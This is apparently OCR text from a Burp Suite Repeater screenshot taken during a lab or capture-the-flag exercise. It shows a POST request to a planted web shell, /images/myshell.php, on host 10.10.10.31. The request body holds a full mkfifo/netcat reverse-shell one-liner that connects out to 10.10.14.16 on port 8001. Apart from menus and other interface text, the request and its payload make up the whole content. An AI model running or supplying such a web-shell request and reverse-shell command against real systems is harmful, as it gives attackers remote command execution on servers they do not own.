 Applications Places burp-StartBurp Thu 01:40 1
Burp Suite Professional v1.7.33 - Temporary Project - licensed to Kanishka Sunnam [single user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < > Target: http://10.10.10.31 ?
Request
Raw Params Headers Hex
POST /images/myshell.php HTTP/1.1
Host: 10.10.10.31
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=9h07prlmrh0c82s27hq8pn5rb2
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 6
cmd=rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.16 8001 >/tmp/f
? < + > Type a search term 0 matches
Response
Raw
? < + > Type a search term 0 matches
Ready